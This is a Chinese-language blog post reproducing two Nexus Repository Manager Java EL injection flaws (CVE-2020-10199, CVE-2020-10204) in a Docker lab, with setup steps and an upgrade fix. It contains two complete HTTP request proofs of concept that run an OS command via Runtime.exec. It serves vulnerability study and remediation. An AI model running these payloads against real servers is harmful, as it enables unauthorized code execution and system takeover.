Nexus Repository Manager OSS Pro EL表达式远程代码执行(学习复现)
一、漏洞描述
**
Sonatype Nexus 是一个 Maven 的仓库管理系统,它提供了强大的仓库管理、构件搜索等功能,并且可以用来搭建 Maven 仓库私服,在代理远程仓库的同时维护本地仓库,以节省带宽和时间。在 Nexus Repository Manager OSS/Pro 3.21.1 及之前的版本中,经过授权认证的攻击者,可以通过 JavaEL 表达式注入造成远程代码执行,获取系统权限。
CVE-2020-10199官方说明:https://support.sonatype.com/hc/en-us/articles/360044882533-CVE-2020-10199-Nexus-Repository-Manager-3-Remote-Code-Execution-2020-03-31
CVE-2020-10204官方说明:https://support.sonatype.com/hc/en-us/articles/360044356194-CVE-2020-10204-Nexus-Repository-Manager-3-Remote-Code-Execution-2020-03-31
二、影响范围
**
CVE-2020-10199:Nexus Repository Manager OSS/PRo <=3.21.1,需有低权限账号。
CVE-2020-10204:Nexus Repository Manager OSS/PRo <=3.21.1,需有管理员账号。
三、环境搭建

拉取镜像
docker pull sonatype/nexus3:3.21.1
创建nexus数据目录
mkdir /your-dir/nexus-data && chown -R 200 /your-dir/nexus-datamkdir /home/nexus-data && chown -R 200 /home/nexus-data(自己目录)如果面不能启动docker镜像和数据连接mkdir /home/nexus-data && chown -R 757 /home/nexus-data
运行nexus docker镜像
方法一:docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /your-dir/nexus-data:/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3:3.21.1方法二:(询问大佬的解决方案)docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /your-dir/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3::3.21.1自己调试后的方法docker run -d --rm -p 8081:8081 -p 5050:5050 --name nexus -v /home/nexus-data:/nexus-data -e INSTALL4J_ADD_VM_PARAMS="-Xms2g -Xmx2g -XX:MaxDirectMemorySize=3g -Djava.util.prefs.userRoot=/nexus-data -agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=5050" sonatype/nexus3:3.21.1
访问:http://192.168.0.102:8081/
四、漏洞复现
1、系统登录遇到问题整理
需要登录Nexus但是默认的admin/admin123
处理参考下面连接(https://www.cnblogs.com/wbl001/p/11154828.html)
登录时候提示密码在/nexus-data/admin.password里
找到密码登录成功,进入修改密码
成功进入系统
2、漏洞复现
CVE-2020-10199(普通用户权限)
POC详细数据包
POST /service/rest/beta/repositories/go/group HTTP/1.1Host: 192.168.0.102:8081Content-Length: 297Origin: http://192.168.0.102:8081X-Requested-With: XMLHttpRequestX-Nexus-UI: trueUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36NX-ANTI-CSRF-TOKEN: 0.02678836144143637Content-Type: application/jsonAccept: */*Referer: http://192.168.0.102:8081/Accept-Language: zh-CN,zh;q=0.9Cookie: ADMINCONSOLESESSION=Gg7ypZMCkyv3WDJpv11xQYTlhTlSwnBC8JbMn1B9yTJyqJnqn4bG!-444039006; JSESSIONID=tSyTpZpT1l5V0FM4h6Txy329MtMnKc2SNmFbzjq1RmCxvZ2NJGht!-444039006; NX-ANTI-CSRF-TOKEN=0.02678836144143637; NXSESSIONID=c09c0c8e-2934-41c4-9575-710c30a09514Connection: close{ "name": "internal", "online": true, "storage": { "blobStoreName": "default", "strictContentTypeValidation": true }, "group": { "memberNames": ["$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /tmp/cve-2020-10199')}"] }}
CVE-2020-10204(需要管理员权限)
POST /service/extdirect HTTP/1.1Host: 192.168.0.102:8081Content-Length: 294Origin: http://192.168.0.102:8081X-Requested-With: XMLHttpRequestX-Nexus-UI: trueUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3494.0 Safari/537.36NX-ANTI-CSRF-TOKEN: 0.02678836144143637Content-Type: application/jsonAccept: */*Referer: http://192.168.0.102:8081/Accept-Language: zh-CN,zh;q=0.9Cookie: ADMINCONSOLESESSION=Gg7ypZMCkyv3WDJpv11xQYTlhTlSwnBC8JbMn1B9yTJyqJnqn4bG!-444039006; JSESSIONID=tSyTpZpT1l5V0FM4h6Txy329MtMnKc2SNmFbzjq1RmCxvZ2NJGht!-444039006; NX-ANTI-CSRF-TOKEN=0.02678836144143637; NXSESSIONID=c09c0c8e-2934-41c4-9575-710c30a09514Connection: close{"action":"coreui_Role","method":"create","data":[{"version":"","source":"default","id":"1111","name":"2222","description":"3333","privileges":["$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(null).exec('touch /tmp/cve-2020-10204')}"],"roles":[]}],"type":"rpc","tid":89}
五、漏洞修复
Nexus Repository Manager OSS/Pro升级到最新版。
下载地址:
https://help.sonatype.com/repomanager3/download?_ga=2.58824877.1855790103.1586413660-404515824.1586413660
参考文档:
https://mp.weixin.qq.com/s/boFfCtOJzS9BR95tvOCniQ
https://github.com/threedr3am/learnjavabug/tree/master/nexus/CVE-2020-10199
https://github.com/threedr3am/learnjavabug/tree/master/nexus/CVE-2020-10204
免责声明:本站提供安全工具、程序(方法)可能带有攻击性,仅供安全研究与教学之用,风险自负!
订阅查看更多复现文章、学习笔记
thelostworld
安全路上,与你并肩前行!!!!
个人知乎:https://www.zhihu.com/people/fu-wei-43-69/columns

